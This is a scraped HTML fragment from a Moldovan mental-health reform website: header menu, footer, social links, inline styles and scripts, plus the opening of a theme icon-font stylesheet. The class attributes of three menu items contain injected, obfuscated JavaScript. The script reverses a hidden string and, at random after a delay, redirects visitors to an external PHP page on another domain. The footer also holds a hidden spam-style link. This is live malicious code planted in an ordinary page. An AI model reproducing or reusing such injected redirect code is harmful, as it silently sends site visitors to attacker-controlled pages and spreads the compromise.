		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->	<header class="site-header " role="banner">
	
<div id="mega_main_menu" class="header-menu primary_style-flat icons-left first-lvl-align-right first-lvl-separator-smooth direction-horizontal fullwidth-disable mobile_minimized-enable dropdowns_animation-anim_4 include-logo no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-3  mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="logo_link" href="https://trimbos.md" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova">
					<img src="http://trimbos.md/wp-content/uploads/Без-имени-12.png" alt="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova" />
				</a>
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="https://trimbos.md/traininguri/" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			Traininguri
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="https://trimbos.md/centrul-media/" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			Centrul Media
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="https://trimbos.md/parteneri/" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			Parteneri
			</span>
		</span>
	</a>
</li><li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false"><img class="iclflag" src="https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" width="18" height="12" alt="ro" title="Română" />Română</a></li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->	</header><!-- #masthead -->
	<div class="site-main">
</div><!-- .site-main --><footer id="dslc-content" class="site-footer dslc-content dslc-clearfix"><div id="dslc-footer" class="dslc-content dslc-clearfix">
		<div  class="dslc-modules-section " style="border-style:solid; border-right-style: hidden; border-left-style: hidden; background-color:rgb(37, 40, 42); background-repeat:repeat; background-position:left top; background-attachment:scroll; background-size:auto; padding-top:28px; padding-bottom:28px; ">

				

				<div class="dslc-modules-section-wrapper dslc-clearfix"> <div class="dslc-modules-area dslc-col dslc-7-col dslc-first-col" data-size="7"> 
		<div id="dslc-module-2374" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="2374" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-text-module-content"><p>© Copyright 2015 - 2022 Trimbos Moldova | &nbsp;All Rights Reserved &nbsp; <a style="display: none;" href="http://rednoxx.co">Powered by NOXX Design</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p></div>
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-4-col " data-size="4"> 
		<div id="dslc-module-990" class="dslc-module-front dslc-module-DSLC_Social dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="990" data-dslc-module-id="DSLC_Social" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		
			<div class="dslc-social-wrap">

				<ul class="dslc-social">
											<li><a target="_blank" href="https://twitter.com/Trimbos_Moldova"><span class="dslc-icon dslc-init-center dslc-icon-twitter"></span></a></li>
																<li><a target="_blank" href="https://www.facebook.com/trimbosmoldova/?ref=hl&__mref=message_bubble"><span class="dslc-icon dslc-init-center dslc-icon-facebook"></span></a></li>
																<li><a target="_blank" href="https://www.youtube.com/channel/UCHUeumDA8lQLiqwSAwn3drg"><span class="dslc-icon dslc-init-center dslc-icon-youtube-play"></span></a></li>
																															<li><a target="_blank" href="https://www.linkedin.com/company/private-institution-trimbos-moldova-?trk=tyah&trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A10402921%2Cidx%3A3-1-3%2CtarId%3A1452688388051%2Ctas%3Aprivate+institution"><span class="dslc-icon dslc-init-center dslc-icon-linkedin"></span></a></li>
																										<li><a target="_blank" href="https://plus.google.com/u/0/100847692282322130881"><span class="dslc-icon dslc-init-center dslc-icon-google-plus"></span></a></li>
																													</ul>

			</div><!-- .dslc-social-wrap -->

			
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-1-col dslc-last-col" data-size="1"> 
		<div id="dslc-module-142" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="142" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-text-module-content"><p><a href="https://ok.ru/trimbos.moldova"><img class="alignnone wp-image-1604" src="http://trimbos.md/wp-content/uploads/odnoklassniki-300x300.png" alt="odnoklassniki" width="25" height="25"></a></p></div>
			
			
		</div><!-- .dslc-module -->
		 </div> </div></div> </div></footer>
<a href="#" class="off-canvas__overlay exit-off-canvas">&nbsp;</a>
<aside class="right-off-canvas-menu off-canvas-area">
			<div class="close-offcanvas">
			<a class="right-off-canvas-toggle" href="#"><i aria-hidden="true" class="lbmn-icon-cross"></i> <span>close</span></a>
		</div>
		<aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://trimbos.md/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input type='hidden' name='lang' value='ro' /></form></aside><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-trimbos-container"><ul id="menu-trimbos" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://trimbos.md/traininguri/">Traininguri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://trimbos.md/centrul-media/">Centrul Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://trimbos.md/parteneri/">Parteneri</a></li>
<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://trimbos.md/proiectul/">Proiectul</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://trimbos.md/echipa/">Echipa</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://trimbos.md/contacte/">Contacte</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://trimbos.md/tulburarile-de-anxietate/">Tulburările de anxietate</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://trimbos.md/depresia/">Depresia</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://trimbos.md/schizofrenia/">Schizofrenia</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1353"><a href="https://trimbos.md/tulburarea-hiperkinetica-cu-deficit-de-atentie-thda/">Tulburarea hiperkinetică cu deficit de atenție (THDA)</a></li>
<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://trimbos.md/tulburarile-pervazive/">Tulburările pervazive</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://trimbos.md/tulburari-de-personalitate/">Tulburări de personalitate</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://trimbos.md/tulburarile-alimentare/">Tulburările alimentare</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://trimbos.md/dementele/">Demențele</a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://trimbos.md/retardul-mintal/">Retardul mintal</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://trimbos.md/suicidul/">Suicidul</a></li>
<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="https://trimbos.md/adictiile/">Adicțiile</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://trimbos.md/cadrul-legal/">Cadrul legal</a></li>
<li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false"><img class="iclflag" src="https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" width="18" height="12" alt="ro" title="Română" />Română</a></li></ul></div></aside>	</aside>


		</div><!--  .global-wrapper -->
	</div><!-- .global-container -->
</div><!-- .off-canvas-wrap -->

<style type="text/css">.dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1200px; } </style>
<!-- Custom Footer Styles -->
<style type="text/css">.dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1200px; } #dslc-content #dslc-module-2374 .dslc-text-module-content { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; padding-top : 12px; padding-bottom : 12px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content,#dslc-content #dslc-module-2374 .dslc-text-module-content p { color : rgb(161, 163, 164) ; font-size : 14px; line-height : px; text-align : center ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content p { margin-bottom : 0px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h1 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h2 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h3 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h4 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h5 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h6 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content a { color : rgb(255, 255, 255) ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content a:hover {  } #dslc-content #dslc-module-2374 .dslc-text-module-content li { font-size : px; line-height : px; margin-bottom : px; background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content ul,#dslc-content #dslc-module-2374 .dslc-text-module-content ol { margin-bottom : px; margin-left : px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content ul { list-style-type : disc ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content ol { list-style-type : decimal ;  } #dslc-content #dslc-module-2374 input[type=text],#dslc-content #dslc-module-2374 input[type=email],#dslc-content #dslc-module-2374 textarea { background-color : #fff ; border-color : #ddd ; border-width : 1px; border-style : solid solid solid solid  ; border-radius : 0px; color : #4d4d4d ; font-size : px; margin-bottom : 15px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-2374 textarea { line-height : px;  } #dslc-content #dslc-module-2374 blockquote { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; margin-left : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 blockquote,#dslc-content #dslc-module-2374  blockquote p { font-size : 13px; font-weight : 400; line-height : 22px;  } #dslc-content #dslc-module-2374 input[type=submit],#dslc-content #dslc-module-2374  button { background-color : #5890e5 ; border-color : #5890e5 ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 3px; color : #fff ; font-size : 13px; font-weight : 500; line-height : 13px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-2374 input[type=submit]:hover,#dslc-content #dslc-module-2374  button:hover { background-color : #5890e5 ; border-color : #5890e5 ; color : #fff ;  }  { margin-bottom : 15px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 13px; line-height : 13px;  } , { font-size : 13px; line-height : 22px;  } #dslc-content #dslc-module-990 ul.dslc-social { text-align : right ; margin-bottom : 0px;  } #dslc-content #dslc-module-990 ul.dslc-social a { border-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 4px; width : 45px; height : 45px; font-size : 21px;  } #dslc-content #dslc-module-990 ul.dslc-social a:hover {  } #dslc-content #dslc-module-990  ul.dslc-social a { background-color : transparent ;  } #dslc-content #dslc-module-990  ul.dslc-social a:hover { background-color : rgb(229, 25, 55) ;  } #dslc-content #dslc-module-990 ul.dslc-social li { margin-right : 27px;  } #dslc-content #dslc-module-990  ul.dslc-social .dslc-icon { color : rgb(155, 160, 162) ;  } #dslc-content #dslc-module-990  ul.dslc-social a:hover .dslc-icon { color : #ffffff ;  }  { margin-bottom : 0px; width : 30px; height : 30px; font-size : 15px; margin-right : 10px;  } #dslc-content #dslc-module-142 .dslc-text-module-content { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : left top ; border-width : 10px; border-style : solid none none none  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; padding-top : 1px; padding-bottom : 1px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-142 .dslc-text-module-content,#dslc-content #dslc-module-142 .dslc-text-module-content p { font-size : 10px; font-weight : 100; line-height : 10px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content p { margin-bottom : 0px;  } #dslc-content #dslc-module-142 .dslc-text-module-content h1 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h2 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h3 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h4 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h5 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h6 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content a {  } #dslc-content #dslc-module-142 .dslc-text-module-content a:hover {  } #dslc-content #dslc-module-142 .dslc-text-module-content li { font-size : px; line-height : px; margin-bottom : px; background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-142 .dslc-text-module-content ul,#dslc-content #dslc-module-142 .dslc-text-module-content ol { margin-bottom : px; margin-left : px;  } #dslc-content #dslc-module-142 .dslc-text-module-content ul { list-style-type : disc ;  } #dslc-content #dslc-module-142 .dslc-text-module-content ol { list-style-type : decimal ;  } #dslc-content #dslc-module-142 input[type=text],#dslc-content #dslc-module-142 input[type=email],#dslc-content #dslc-module-142 textarea { background-color : #fff ; border-color : #ddd ; border-width : 1px; border-style : solid solid solid solid  ; border-radius : 0px; color : #4d4d4d ; font-size : px; margin-bottom : 15px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-142 textarea { line-height : px;  } #dslc-content #dslc-module-142 blockquote { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; margin-left : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 blockquote,#dslc-content #dslc-module-142  blockquote p { font-size : 13px; font-weight : 400; line-height : 22px;  } #dslc-content #dslc-module-142 input[type=submit],#dslc-content #dslc-module-142  button { background-color : #5890e5 ; border-color : #5890e5 ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 3px; color : #fff ; font-size : 13px; font-weight : 500; line-height : 13px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-142 input[type=submit]:hover,#dslc-content #dslc-module-142  button:hover { background-color : #5890e5 ; border-color : #5890e5 ; color : #fff ;  }  { margin-bottom : 15px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 13px; line-height : 13px;  } , { font-size : 13px; line-height : 22px;  } </style><script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/mega_main_menu/src/js/frontend/menu_functions.js?ver=6.0.11' id='mm_menu_functions-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-content/themes/seowp/javascripts/scripts.min.js?ver=20141107' id='lbmn-custom-js-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"ro","icl_home":"https:\/\/trimbos.md","ajax_url":"https:\/\/trimbos.md\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>

<!--[if gte IE 9]>
	<style type="text/css">
		.#mega_main_menu,
		.#mega_main_menu *
		{
			filter: none;
		}
	</style>
<![endif]-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://trimbos.md/wp-content/themes/seowp/iconfont/style.css?ver=6.0.11
body_size: 35664
content:
/*
Tags: white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, featured-images, flexible-header, full-width-template, post-formats, theme-options
*/

@font-face {
	font-family: 'iconfont';
	src:url('fonts/iconfont.eot?6to9bl');
	src:url('fonts/iconfont.eot?#iefix6to9bl') format('embedded-opentype'),
		url('fonts/iconfont.woff?6to9bl') format('woff'),
		url('fonts/iconfont.ttf?6to9bl') format('truetype'),
		url('fonts/iconfont.svg?6to9bl#iconfont') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="dslc-icon-ext-"], [class*=" dslc-icon-ext-"] {
	font-family: 'iconfont';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.dslc-icon-ext-website-optimization:before {
	content: "\e6b5";
}
.dslc-icon-ext-web-development:before {
	content: "\e6b6";
}
.dslc-icon-ext-web-analytics:before {
	content: "\e6b7";
}
.dslc-icon-ext-viral-marketing:before {
	content: "\e6b8";
}
.dslc-icon-ext-video-marketing:before {
	content: "\e6b9";
}
.dslc-icon-ext-target-keywords:before {
	content: "\e6ba";
}
.dslc-icon-ext-target-audience:before {
	content: "\e6bb";
}
.dslc-icon-ext-support-services:before {
	content: "\e6bc";
}
.dslc-icon-ext-strategy-and-consultancy:before {
	content: "\e6bd";
}
.dslc-icon-ext-social-media-press-release:before {
	content: "\e6be";
}
.dslc-icon-ext-social-media-marketing:before {
	content: "\e6bf";
}
.dslc-icon-ext-social-media-collaboration:before {
	content: "\e6c0";
}
.dslc-icon-ext-social-media-cloud:before {
	content: "\e6c1";
}
.dslc-icon-ext-social-engagement:before {
	content: "\e6c2";
}
.dslc-icon-ext-services-portfolio:before {
	content: "\e6c3";
}
.dslc-icon-ext-services-packages:before {
	content: "\e6c4";
}
.dslc-icon-ext-seo-training:before {
	content: "\e6c5";
}
.dslc-icon-ext-seo-tags:before {
	content: "\e6c6";
}
.dslc-icon-ext-seo-performance:before {
	content: "\e6c7";
}
.dslc-icon-ext-seo-monitoring:before {
	content: "\e6c8";
}
.dslc-icon-ext-seo-copywriting:before {
	content: "\e6c9";
}
.dslc-icon-ext-seo-awards:before {
	content: "\e6ca";
}
.dslc-icon-ext-search-engine-optimization:before {
	content: "\e6cb";
}
.dslc-icon-ext-return-on-investment:before {
	content: "\e6cc";
}
.dslc-icon-ext-retina-ready-web-design:before {
	content: "\e6cd";
}
.dslc-icon-ext-responsive-design:before {
	content: "\e6ce";
}
.dslc-icon-ext-reputation-management:before {
	content: "\e6cf";
}
.dslc-icon-ext-premium-services:before {
